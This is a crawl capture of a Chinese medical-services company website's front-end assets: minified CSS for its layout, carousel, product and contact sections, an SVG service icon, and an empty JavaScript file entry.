.img_wrap[data-v-48e119ef]{width:42px;height:42px;margin:0 auto;background-repeat:no-repeat;background-size:contain}.advertising_wrap .item .img_wrap img[data-v-48e119ef]{width:100%}.advertising_wrap .item .text[data-v-48e119ef]{text-align:center;font-size:15px;font-family:"PingFangSC-Regular, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:400;color:#3075ff;line-height:20px}.advertising_wrap .item[data-v-48e119ef]:hover{background-color:#3075ff}.advertising_wrap .item:hover .text[data-v-48e119ef]{color:#fff}.advertising_wrap .item:first-of-type .img_wrap[data-v-48e119ef]{background-image:url(/img/8a73fe6c50..svg)}.advertising_wrap .item:first-of-type:hover .img_wrap[data-v-48e119ef]{background-image:url(/img/6c19a22924..svg)}.advertising_wrap .item:nth-of-type(2) .img_wrap[data-v-48e119ef]{background-image:url(/img/29bc672f52..svg)}.advertising_wrap .item:nth-of-type(2):hover .img_wrap[data-v-48e119ef]{background-image:url(/img/9fb87e5c61..svg)}.advertising_wrap .item:nth-of-type(3) .img_wrap[data-v-48e119ef]{background-image:url(/img/36a43ebe9e..svg)}.advertising_wrap .item:nth-of-type(3):hover .img_wrap[data-v-48e119ef]{background-image:url(/img/d10742701f..svg)}.advertising_wrap .item:nth-of-type(4) .img_wrap[data-v-48e119ef]{background-image:url(/img/a5c1cc63f3..svg)}.advertising_wrap .item:nth-of-type(4):hover .img_wrap[data-v-48e119ef]{background-image:url(/img/0c3f0cfdbb..svg)}[data-v-48e119ef] .myMenu{font-family:"PingFangSC-Medium, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;border-bottom:none}[data-v-48e119ef] .myMenu .el-menu-item,[data-v-48e119ef] .myMenu .el-sub-menu{font-size:16px}[data-v-48e119ef] .myMenu .el-menu-item .el-sub-menu__title,[data-v-48e119ef] .myMenu .el-sub-menu .el-sub-menu__title{font-size:16px;padding:0 var(--el-menu-base-level-padding)}[data-v-48e119ef] .myMenu .el-menu-item.is-active,[data-v-48e119ef] .myMenu .el-sub-menu.is-active>.el-sub-menu__title{position:relative;border-bottom-color:transparent}[data-v-48e119ef] .myMenu .el-menu-item.is-active:before,[data-v-48e119ef] .myMenu .el-sub-menu.is-active>.el-sub-menu__title:before{position:absolute;bottom:5px;left:50%;transform:translate(-50%);width:40px;height:4px;background:#2052ff;border-radius:2px;content:""}[data-v-48e119ef] .myMenu .el-sub-menu__icon-arrow{display:none}.container{width:1180px;margin:0 auto}.my_menu_popper.el-popper .el-menu-item .icon{display:flex;align-items:center;position:relative;margin-right:17px;height:26px;width:26px;overflow:hidden}.my_menu_popper.el-popper .el-menu-item .icon>img{width:100%;height:100%}.el-select{width:100%}.el-input{font-size:17px}.el-form-item__error{font-size:15px}.my_menu_popper.el-popper{background-color:red!important;box-shadow:0 0 10px 5px rgba(93,93,93,.13);border-radius:8px}.my_menu_popper.el-popper .el-menu-item{font-size:16px}.el-popper.is-light.connect .phone .phone_title{font-size:14px;font-family:"PingFangSC-Regular, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:400;color:#3075ff;line-height:20px}.el-popper.is-light.connect .phone .phone_num{font-size:23px;font-family:"PingFangSC-Semibold, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:500;color:#3075ff;line-height:22px}.container[data-v-1b33dfb4]{width:1180px;margin:0 auto}.my_menu_popper.el-popper[data-v-1b33dfb4]{box-shadow:0 0 10px 5px rgba(93,93,93,.13);border-radius:8px}.my_menu_popper.el-popper .el-menu-item .icon[data-v-1b33dfb4]{display:flex;align-items:center;position:relative;margin-right:17px;height:26px;width:26px;overflow:hidden}.my_menu_popper.el-popper .el-menu-item .icon>img[data-v-1b33dfb4]{width:100%;height:100%}.el-select[data-v-1b33dfb4]{width:100%}.el-input[data-v-1b33dfb4]{font-size:17px}.el-form-item__error[data-v-1b33dfb4]{font-size:15px}footer[data-v-1b33dfb4]{font-size:16px}footer .top[data-v-1b33dfb4]{background-color:#39393b}footer .top .container[data-v-1b33dfb4]{padding:32px 0 23px 0;display:flex}footer .top .container .qr_code[data-v-1b33dfb4]{margin-bottom:4px;width:80px;height:80px;background-color:#fff}footer .top .container .qr_code img[data-v-1b33dfb4]{width:100%;height:100%}footer .top .container .more[data-v-1b33dfb4]{transform:scale(.75);font-size:13px;color:#a9a9a9}footer .top .container .item[data-v-1b33dfb4]{padding-right:100px}footer .top .container .item .logoArea[data-v-1b33dfb4]{display:flex;align-items:center;vertical-align:middle;margin-bottom:12px;font-size:15px;font-family:"PingFangSC-Medium, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;color:#fff}footer .top .container .item .logoArea .logo[data-v-1b33dfb4]{width:23px;margin-right:6px}footer .top .container .item .logoArea .logo img[data-v-1b33dfb4]{width:100%;height:100%}footer .top .container .item .title[data-v-1b33dfb4]{padding-bottom:14px;font-size:15px;font-family:"PingFangSC-Medium, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;color:#fff}footer .top .container .item .item_content[data-v-1b33dfb4]{line-height:30px;font-size:13px;color:#a9a9a9}footer .top .container .item .item_content a[data-v-1b33dfb4]{color:#a9a9a9}footer .top .container .item:last-child>.title[data-v-1b33dfb4]:before{display:inline-block;margin-top:-3px;margin-right:7px;vertical-align:middle;width:16px;height:16px;background-image:url(/img/057249db01..svg);background-size:contain;content:""}footer .bottom[data-v-1b33dfb4]{background-color:#494a4a;padding:18px 0 17px 0;color:#9c9c9c;text-align:center}footer .bottom .content[data-v-1b33dfb4]{transform:scale(.7);font-size:16px;white-space:nowrap}footer .bottom .content a[data-v-1b33dfb4]{color:#9c9c9c}

--- FILE ---
content_type: text/css
request_url: http://www.zhongjiemedicals.cn/css/home.86a4e3e8.css
body_size: 3273
content:
.el-carousel{--el-carousel-arrow-font-size:12px;--el-carousel-arrow-size:36px;--el-carousel-arrow-background:rgba(31,45,61,.11);--el-carousel-arrow-hover-background:rgba(31,45,61,.23);--el-carousel-indicator-width:30px;--el-carousel-indicator-height:2px;--el-carousel-indicator-padding-horizontal:4px;--el-carousel-indicator-padding-vertical:12px;--el-carousel-indicator-out-color:var(--el-border-color-hover);position:relative}.el-carousel--horizontal{overflow-x:hidden}.el-carousel--vertical{overflow-y:hidden}.el-carousel__container{position:relative;height:300px}.el-carousel__arrow{border:none;outline:0;padding:0;margin:0;height:var(--el-carousel-arrow-size);width:var(--el-carousel-arrow-size);cursor:pointer;transition:var(--el-transition-duration);border-radius:50%;background-color:var(--el-carousel-arrow-background);color:#fff;position:absolute;top:50%;z-index:10;transform:translateY(-50%);text-align:center;font-size:var(--el-carousel-arrow-font-size);display:inline-flex;justify-content:center;align-items:center}.el-carousel__arrow--left{left:16px}.el-carousel__arrow--right{right:16px}.el-carousel__arrow:hover{background-color:var(--el-carousel-arrow-hover-background)}.el-carousel__arrow i{cursor:pointer}.el-carousel__indicators{position:absolute;list-style:none;margin:0;padding:0;z-index:calc(var(--el-index-normal) + 1)}.el-carousel__indicators--horizontal{bottom:0;left:50%;transform:translateX(-50%)}.el-carousel__indicators--vertical{right:0;top:50%;transform:translateY(-50%)}.el-carousel__indicators--outside{bottom:calc(var(--el-carousel-indicator-height) + var(--el-carousel-indicator-padding-vertical)*2);text-align:center;position:static;transform:none}.el-carousel__indicators--outside .el-carousel__indicator:hover button{opacity:.64}.el-carousel__indicators--outside button{background-color:var(--el-carousel-indicator-out-color);opacity:.24}.el-carousel__indicators--labels{left:0;right:0;transform:none;text-align:center}.el-carousel__indicators--labels .el-carousel__button{height:auto;width:auto;padding:2px 18px;font-size:12px;color:#000}.el-carousel__indicators--labels .el-carousel__indicator{padding:6px 4px}.el-carousel__indicator{background-color:transparent;cursor:pointer}.el-carousel__indicator:hover button{opacity:.72}.el-carousel__indicator--horizontal{display:inline-block;padding:var(--el-carousel-indicator-padding-vertical) var(--el-carousel-indicator-padding-horizontal)}.el-carousel__indicator--vertical{padding:var(--el-carousel-indicator-padding-horizontal) var(--el-carousel-indicator-padding-vertical)}.el-carousel__indicator--vertical .el-carousel__button{width:var(--el-carousel-indicator-height);height:calc(var(--el-carousel-indicator-width)/2)}.el-carousel__indicator.is-active button{opacity:1}.el-carousel__button{display:block;opacity:.48;width:var(--el-carousel-indicator-width);height:var(--el-carousel-indicator-height);background-color:#fff;border:none;outline:0;padding:0;margin:0;cursor:pointer;transition:var(--el-transition-duration)}.carousel-arrow-left-enter-from,.carousel-arrow-left-leave-active{transform:translateY(-50%) translateX(-10px);opacity:0}.carousel-arrow-right-enter-from,.carousel-arrow-right-leave-active{transform:translateY(-50%) translateX(10px);opacity:0}.el-carousel__item{position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;overflow:hidden}.el-carousel__item,.el-carousel__item.is-active{z-index:calc(var(--el-index-normal) - 1)}.el-carousel__item--card,.el-carousel__item.is-animating{transition:transform .4s ease-in-out}.el-carousel__item--card{width:50%}.el-carousel__item--card.is-in-stage{cursor:pointer;z-index:var(--el-index-normal)}.el-carousel__item--card.is-in-stage.is-hover .el-carousel__mask,.el-carousel__item--card.is-in-stage:hover .el-carousel__mask{opacity:.12}.el-carousel__item--card.is-active{z-index:calc(var(--el-index-normal) + 1)}.el-carousel__mask{position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--el-color-white);opacity:.24;transition:var(--el-transition-duration-fast)}.el-icon-loading{animation:rotating 2s linear infinite}.el-icon--right{margin-left:5px}.el-icon--left{margin-right:5px}@keyframes rotating{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.el-icon{--color:inherit;height:1em;width:1em;line-height:1em;display:inline-flex;justify-content:center;align-items:center;position:relative;fill:currentColor;color:var(--color);font-size:inherit}.el-icon.is-loading{animation:rotating 2s linear infinite}.el-icon svg{height:1em;width:1em}.container[data-v-7e90d593]{width:1180px;margin:0 auto}.my_menu_popper.el-popper[data-v-7e90d593]{box-shadow:0 0 10px 5px rgba(93,93,93,.13);border-radius:8px}.my_menu_popper.el-popper .el-menu-item .icon[data-v-7e90d593]{display:flex;align-items:center;position:relative;margin-right:17px;height:26px;width:26px;overflow:hidden}.my_menu_popper.el-popper .el-menu-item .icon>img[data-v-7e90d593]{width:100%;height:100%}.el-select[data-v-7e90d593]{width:100%}.el-input[data-v-7e90d593]{font-size:17px}.el-form-item__error[data-v-7e90d593]{font-size:15px}.banner-box[data-v-7e90d593]{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:100%;width:100%}.banner-box .wrapper[data-v-7e90d593]{position:relative;box-sizing:border-box;height:100%;width:100%}.banner-box .wrapper .slide[data-v-7e90d593]{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:100%;width:30%;border:3px solid #000;transition:.5s;overflow:hidden;box-sizing:border-box;z-index:0}.banner-box .wrapper .slide img[data-v-7e90d593]{display:block;width:100%;height:100%}.banner-box .wrapper .slide .mark[data-v-7e90d593]{position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.75);transition:.3s}.banner-box .wrapper .slide .detail[data-v-7e90d593]{position:absolute;left:0;bottom:0;padding:10px;width:100%;height:40%;background:rgba(0,0,0,.75);background:-webkit-linear-gradient(top,rgba(0,0,0,.35),rgba(0,0,0,.75));transform:translateY(100%);transition:.3s;box-sizing:border-box}.banner-box .wrapper .slide .detail span[data-v-7e90d593]{display:block;line-height:2;font-size:12px;color:#fff}.banner-box .wrapper .slide.active .mark[data-v-7e90d593],.banner-box .wrapper .slide:hover .mark[data-v-7e90d593]{background:transparent}.banner-box .wrapper .slide.active:hover .detail[data-v-7e90d593]{transform:translateY(0)}.banner-box .arrow[data-v-7e90d593]{position:absolute;top:50%;transform:translateY(-50%);display:flex;align-items:center;justify-content:center;height:80px;width:39px;border-radius:2px;background-color:hsla(0,0%,50%,.3);cursor:pointer;z-index:10}.banner-box .arrow[data-v-7e90d593]:hover{background-color:hsla(0,0%,50%,.5)}.banner-box .arrow:hover .iconInner[data-v-7e90d593]{color:#3075ff}.banner-box .arrow .iconInner[data-v-7e90d593]{font-size:30px}.banner-box .arrow.arrow-left[data-v-7e90d593]{left:70px}.banner-box .arrow.arrow-right[data-v-7e90d593]{right:70px}.container[data-v-16493fd8]{width:1180px;margin:0 auto}.my_menu_popper.el-popper[data-v-16493fd8]{box-shadow:0 0 10px 5px rgba(93,93,93,.13);border-radius:8px}.my_menu_popper.el-popper .el-menu-item .icon[data-v-16493fd8]{display:flex;align-items:center;position:relative;margin-right:17px;height:26px;width:26px;overflow:hidden}.my_menu_popper.el-popper .el-menu-item .icon>img[data-v-16493fd8]{width:100%;height:100%}.el-select[data-v-16493fd8]{width:100%}.el-input[data-v-16493fd8]{font-size:17px}.el-form-item__error[data-v-16493fd8]{font-size:15px}article[data-v-16493fd8]{font-family:"PingFangSC-Regular, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-size:16px}.my_swiper[data-v-16493fd8]{height:510px;position:relative}.my_swiper[data-v-16493fd8] .el-carousel__indicators{bottom:60px}.my_swiper .my_swiper_item[data-v-16493fd8]{width:100%;height:100%;background-size:cover;background-repeat:no-repeat}.my_swiper .my_swiper_item .container[data-v-16493fd8]{padding:120px 0 0 36px}.my_swiper .my_swiper_item .container .info[data-v-16493fd8]{font-size:43px;font-family:"PingFangSC-Semibold, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:600;color:#fff;line-height:56px}.my_swiper .my_swiper_item .container .content[data-v-16493fd8]{font-size:20px;font-family:"PingFangSC-Regular, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:400;color:#fff;line-height:46px}.my_swiper .my_swiper_item .container .free_btn[data-v-16493fd8]{height:50px;padding:12px 27px 10px;margin-top:21px;border-radius:8px;background-color:transparent;color:#fff;font-family:"PingFangSC-Regular, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-size:20px}.power_list[data-v-16493fd8]{display:flex;justify-content:space-around;position:absolute;bottom:-194px;left:50%;transform:translateX(-50%);height:245px;box-shadow:0 10px 10px 0 hsla(0,0%,91%,.5);border-radius:12px;background-color:#fff}.power_list .power_item[data-v-16493fd8]{padding-top:29px}.power_list .power_item .imgWrap[data-v-16493fd8]{display:flex;justify-content:center}.power_list .power_item .power_info[data-v-16493fd8]{margin-top:20px;text-align:center;font-size:36px;font-family:"PingFangSC-Medium, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:500;color:#5a5a5a;line-height:66px}.power_list .power_item .power_info .desc[data-v-16493fd8]{font-size:18px;color:#a9a9a9;line-height:25px}.common_title[data-v-16493fd8]{text-align:center;font-size:40px;font-family:"PingFangSC-Semibold, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:600;color:#545454;line-height:56px}.common_desc[data-v-16493fd8]{text-align:center;line-height:22px;color:#a9a9a9}.products_wrap[data-v-16493fd8]{padding-top:282px;height:907px;box-sizing:border-box;background-color:#fff}.products_wrap .common_title[data-v-16493fd8]{margin-bottom:15px}.products_wrap .common_desc[data-v-16493fd8]{font-size:17px;margin-bottom:50px}.products_wrap .products_list[data-v-16493fd8]{display:flex;justify-content:space-between;flex-wrap:wrap}.products_wrap .products_list .products_item[data-v-16493fd8]{display:flex;justify-content:space-between;padding:30px 30px 48px 30px;margin-bottom:40px;width:30%;height:166px;box-sizing:border-box;box-shadow:0 0 15px 5px hsla(0,0%,91%,.5);border-radius:8px;cursor:pointer}.products_wrap .products_list .products_item .left[data-v-16493fd8]{margin:15px 0 0 6px}.products_wrap .products_list .products_item .right[data-v-16493fd8]{width:192px;font-size:18px}.products_wrap .products_list .products_item .right .item_desc[data-v-16493fd8]{font-size:17px;margin-top:8px;color:#a9a9a9;line-height:22px}.products_wrap .products_list .products_item[data-v-16493fd8]:hover{box-shadow:0 0 15px 5px rgba(0,0,0,.15);text-decoration:none}.scheme_wrap[data-v-16493fd8]{padding-top:47px;height:595px;box-sizing:border-box;background-image:url(/img/302bb2cbb1..png)}.scheme_wrap .common_title[data-v-16493fd8]{margin-bottom:7px;color:#fff}.scheme_wrap .common_desc[data-v-16493fd8]{margin-bottom:48px;color:#fff}.scheme_wrap .list[data-v-16493fd8]{display:flex;justify-content:space-between}.scheme_wrap .list .item[data-v-16493fd8]{position:relative;height:367px;width:32%;background-image:url(/img/2b6c62c3bb..png);background-repeat:no-repeat;background-size:cover;border-radius:20px;overflow:hidden}.scheme_wrap .list .item[data-v-16493fd8]:nth-of-type(2){background-image:url(/img/b43ae718ff..png)}.scheme_wrap .list .item[data-v-16493fd8]:nth-of-type(3){background-image:url(/img/c5f0b145a8..png)}.scheme_wrap .list .item .desc_wrap[data-v-16493fd8]{position:absolute;bottom:0;padding:13px 24px 0 20px;height:117px;width:100%;color:#fff;box-sizing:border-box;background-color:rgba(0,0,0,.5)}.scheme_wrap .list .item .desc_wrap .item_title[data-v-16493fd8]{font-size:24px;font-family:"PingFangSC-Medium, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:500;line-height:33px;margin-bottom:9px}.scheme_wrap .list .item .desc_wrap .item_desc[data-v-16493fd8]{line-height:22px}.achievement_wrap[data-v-16493fd8]{padding-top:88px}.achievement_wrap .common_desc[data-v-16493fd8]{margin:7px 0 50px 0}.achievement_wrap .list[data-v-16493fd8]{display:flex;justify-content:space-between;flex-wrap:wrap}.achievement_wrap .list .item[data-v-16493fd8]{position:relative;margin-bottom:52px;width:30%}.achievement_wrap .list .item .img_wrap[data-v-16493fd8]{height:218px}.achievement_wrap .list .item .img_wrap img[data-v-16493fd8]{height:100%}.achievement_wrap .list .item .logo_wrap[data-v-16493fd8]{position:absolute;top:166px;left:12px;width:104px;height:104px}.achievement_wrap .list .item .logo_wrap img[data-v-16493fd8]{width:100%;height:100%}.achievement_wrap .list .item .desc_wrap[data-v-16493fd8]{margin:61px 0 0 15px}.achievement_wrap .list .item .desc_wrap .title[data-v-16493fd8]{font-size:22px;font-family:"PingFangSC-Medium, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:500;color:#595959;line-height:30px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.achievement_wrap .list .item .desc_wrap .desc[data-v-16493fd8]{color:#a9a9a9;line-height:22px;margin:8px 0 18px 0;width:100%;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}.achievement_wrap .list .item .desc_wrap .detail[data-v-16493fd8]{line-height:22px;font-family:"PingFangSC-Medium, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;color:#c5c5c5;cursor:pointer}.achievement_wrap .list .item .desc_wrap .detail[data-v-16493fd8]:hover{color:#3075ff}.partner_wrap .common_desc[data-v-16493fd8]{margin:7px 0 34px 0}.partner_wrap .list[data-v-16493fd8]{display:flex;justify-content:space-between;flex-wrap:wrap}.partner_wrap .list .item[data-v-16493fd8]{display:flex;justify-content:center;align-items:center;height:80px;width:12.8%;background:#fff;box-shadow:0 0 6px 2px hsla(0,0%,87%,.3);border-radius:8px;margin-bottom:22px}.certification_wrap[data-v-16493fd8]{padding-top:66px}.certification_wrap .common_desc[data-v-16493fd8]{margin:7px 0 50px 0}.certification_wrap .img_wrap[data-v-16493fd8]{position:relative;height:472px;margin-bottom:88px}.contact_wrap[data-v-16493fd8]{margin-bottom:123px}.contact_wrap .common_desc[data-v-16493fd8]{margin:7px 0 50px 0}.contact_wrap .contact_content[data-v-16493fd8]{display:flex;justify-content:space-between;padding:40px 116px 38px 86px;height:489px;box-sizing:border-box;border-radius:8px;border:1px solid #e7e7e7}.contact_wrap .contact_content .left>.title[data-v-16493fd8]{text-align:center;font-size:26px;font-family:"PingFangSC-Medium, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:500;color:#434343;line-height:37px}.contact_wrap .contact_content .left>.desc[data-v-16493fd8]{text-align:center;margin:11px 0 65px 0;font-size:16px;font-family:"PingFangSC-Regular, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:400;color:#898989;line-height:20px}.contact_wrap .contact_content .left>.img_wrap[data-v-16493fd8]{margin:0 auto;height:152px;width:152px}.contact_wrap .contact_content .left>.img_wrap img[data-v-16493fd8]{width:100%;height:100%}.contact_wrap .contact_content .left .phone[data-v-16493fd8]{margin:58px 0 4px 0;text-align:center;font-size:30px;font-family:"PingFangSC-Medium, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:500;color:#434343;line-height:42px}.contact_wrap .contact_content .left .work_time[data-v-16493fd8]{text-align:center;font-size:16px;font-family:"PingFangSC-Regular, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:400;color:#898989;line-height:22px}.contact_wrap .contact_content .right[data-v-16493fd8]{width:415px}.contact_wrap .contact_content .right>.title[data-v-16493fd8]{font-size:26px;font-family:"PingFangSC-Medium, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:500;color:#494949;line-height:37px}.contact_wrap .contact_content .right>.desc[data-v-16493fd8]{margin:4px 0 19px 0;font-size:16px;font-family:"PingFangSC-Regular, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:400;color:#898989;line-height:20px}.contact_wrap .contact_content .right .submitBtn[data-v-16493fd8]{display:flex;justify-content:center;align-items:center;height:68px;width:415px;background:linear-gradient(90deg,#51a1ff,#6afca0);border-radius:34px;font-size:26px;font-family:"PingFangSC-Medium, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:500;color:#fff;line-height:37px;cursor:pointer}.phone_captcha[data-v-16493fd8]{display:flex;width:100%}[data-v-16493fd8] .el-input-group__prepend{color:#222}[data-v-16493fd8] .el-input-group__append,[data-v-16493fd8] .el-input-group__prepend{background-color:transparent;font-size:16px;font-family:"PingFangSC-Regular, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:400;line-height:22px}[data-v-16493fd8] .el-input-group__append{width:105px;color:#1380f1}

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/1522cf3387..svg
body_size: 5494
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>代办icon</title>
    <g id="服务支持" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="服务支持-医保代办" transform="translate(-921.000000, -90.000000)" fill-rule="nonzero">
            <g id="下拉" transform="translate(893.000000, 71.000000)">
                <g id="代办icon" transform="translate(28.000000, 19.000000)">
                    <rect id="矩形" fill="#000000" opacity="0" x="0" y="0" width="30" height="30"></rect>
                    <path d="M27.054,17.64 C26.6205,16.8375 25.6665,16.47 24.8055,16.7745 L19.566,18.54 C19.4745,19.002 19.4415,18.159 19.4415,18.159 C19.0815,17.9145 18.0705,17.3025 16.875,16.596 L18.3945,17.4645 C26.82,12.7815 25.6665,7.638 24.234,6.1365 C23.0235,4.8675 20.157,3.222 17.1105,6.4665 C17.1105,6.4665 14.2395,2.922 10.623,5.4945 C9.309,6.39 7.842,9.2655 9.8175,12.564 L11.544,13.551 C9.6165,12.702 7.3665,12.9225 5.6355,14.172 L3.1815,15.9435 C2.97715857,16.0909248 2.856,16.3275288 2.856,16.5795 L2.856,22.383 C2.856,22.872 3.2985,23.241 3.78,23.154 L5.97,22.758 C6.6015,22.644 7.2525,22.689 7.863,22.89 L13.998,24.912 C16.0812199,25.5992409 18.3649002,25.2882575 20.1885,24.069 L26.421,20.082 C27.239017,19.5594236 27.5151496,18.494154 27.054,17.64 L27.054,17.64 Z" id="路径" fill="#F9D9CB"></path>
                    <path d="M19.4415,18.159 C19.0815,17.9145 18.0705,17.3025 16.875,16.596 L18.3945,17.4645 C20.256,16.4295 21.651,15.372 22.677,14.3355 C23.0786677,13.4655229 23.3781653,12.5519292 23.5695,11.613 C23.9996261,9.51490698 23.878171,7.34111945 23.217,5.304 C21.7605,4.3815 19.491,3.9315 17.1105,6.4665 C17.1105,6.4665 14.2395,2.922 10.623,5.4945 C9.309,6.39 7.842,9.2655 9.8175,12.564 L11.544,13.551 C9.6165,12.702 7.3665,12.9225 5.6355,14.172 L3.1815,15.9435 C2.97715857,16.0909248 2.856,16.3275288 2.856,16.5795 L2.856,18.1785 C4.4835,19.716 6.5445,20.8335 8.8995,21.3135 C12.8085,22.11 16.662,20.976 19.4745,18.5685 C19.452,18.4155 19.4415,18.159 19.4415,18.159 L19.4415,18.159 Z" id="路径" fill="#FBE4DB"></path>
                    <path d="M4.887,16.854 C12.597,18.426 20.121,13.4505 21.693,5.7405 C21.7635,5.3955 21.8205,5.0505 21.864,4.707 C20.5185,4.356 18.8445,4.6185 17.109,6.465 C17.109,6.465 14.238,2.9205 10.6215,5.493 C9.3075,6.3885 7.8405,9.264 9.816,12.5625 L11.5425,13.5495 C9.615,12.7005 7.365,12.921 5.634,14.1705 L3.18,15.942 C3.054,16.0335 2.9595,16.158 2.9055,16.3005 C3.5445,16.5285 4.2045,16.716 4.887,16.854 Z" id="路径" fill="#FCEDE8"></path>
                    <path d="M17.0025,6.342 C16.449,5.739 13.8285,3.213 10.623,5.4945 C9.393,6.333 8.028,8.91 9.483,11.9415 C12.534,10.9875 15.201,9.015 17.0025,6.342 Z" id="路径" fill="#FEF6F3"></path>
                    <path d="M27.78,17.2485 C27.1485,16.08 25.782,15.5535 24.5415,15.993 L19.977,17.5305 C19.9665,17.5215 19.956,17.514 19.9455,17.5065 C24.3855,14.733 25.698,11.9175 25.992,9.9795 C26.301,7.9455 25.596,6.366 24.8325,5.5665 C24.3105,5.019 22.878,3.75 20.8455,3.75 L20.826,3.75 C19.5315,3.756 18.2925,4.275 17.133,5.2995 C15.693,4.0065 13.0245,2.7825 10.1535,4.8195 C8.5725,5.904 7.164,8.916 8.712,12.234 C7.4535,12.3135 6.2145,12.738 5.1555,13.503 L2.7,15.273 C2.28102751,15.5757253 2.0325,16.061105 2.0325,16.578 L2.0325,22.3815 C2.0325,22.86 2.2425,23.31 2.61,23.616 C2.9775,23.922 3.456,24.0495 3.9285,23.964 L6.1185,23.568 C6.6135,23.478 7.128,23.514 7.6065,23.6715 L13.7415,25.6935 C14.5635,25.965 15.4065,26.0985 16.2435,26.0985 C17.7885,26.0985 19.3125,25.644 20.6415,24.759 L26.8665,20.7765 C28.041,20.025 28.443,18.4755 27.78,17.2485 Z M11.088,6.1755 L11.1015,6.1665 C12.3225,5.298 13.5735,5.1525 14.82,5.736 C15.822,6.2055 16.4655,6.9795 16.47,6.984 C16.62,7.17 16.8435,7.281 17.0805,7.29 C17.3205,7.3005 17.55,7.2045 17.712,7.0305 C18.7245,5.952 19.7745,5.403 20.8305,5.3985 L20.8425,5.3985 C22.278,5.3985 23.343,6.3975 23.637,6.705 C24.144,7.236 24.564,8.379 24.3585,9.732 C24.102,11.415 22.8465,13.9425 18.372,16.527 C16.5645,15.441 13.7805,13.8255 12.4725,13.089 C11.8927033,12.7630604 11.2679703,12.5244892 10.6185,12.381 C10.599,12.2985 10.572,12.216 10.5255,12.1395 C8.7495,9.1755 10.1685,6.804 11.088,6.1755 Z M25.977,19.3875 L19.7445,23.3745 L19.731,23.3835 C18.1065,24.468 16.1115,24.7395 14.2575,24.129 L8.1225,22.107 C7.64908438,21.9511947 7.15389504,21.8717011 6.6555,21.8715 C6.3765,21.8715 6.099,21.897 5.8245,21.9465 L3.684,22.3335 L3.684,16.599 L6.12,14.8395 C7.743,13.668 9.9195,13.545 11.664,14.5275 C13.4475,15.531 17.3355,17.802 18.657,18.633 C18.5445,18.8325 18.3375,19.062 18.0135,19.2525 C17.745,19.41 17.325,19.4865 16.725,19.4865 C16.2945,19.4865 15.822,19.386 15.324,19.1895 L15.294,19.176 C13.6185,18.3735 12.2115,17.6415 12.0525,17.559 C11.649,17.349 11.1525,17.5065 10.941,17.9115 C10.7312519,18.315831 10.8882447,18.8136458 11.292,19.0245 C11.4495,19.107 12.8865,19.854 14.592,20.6715 C14.5995,20.676 14.6085,20.679 14.616,20.682 L14.673,20.7075 C14.682,20.712 14.691,20.715 14.7,20.7195 C15.399,20.9985 16.08,21.1395 16.725,21.1395 C17.6385,21.1395 18.3135,20.9925 18.849,20.6775 C19.491,20.301 19.971,19.7745 20.2215,19.191 L25.08,17.5545 C25.56,17.3835 26.085,17.586 26.328,18.0345 C26.583,18.504 26.4285,19.0995 25.977,19.3875 L25.977,19.3875 Z" id="形状" fill="#333333"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.zhongjiemedicals.cn/js/app.416c789d.js
body_size: 26199
content:
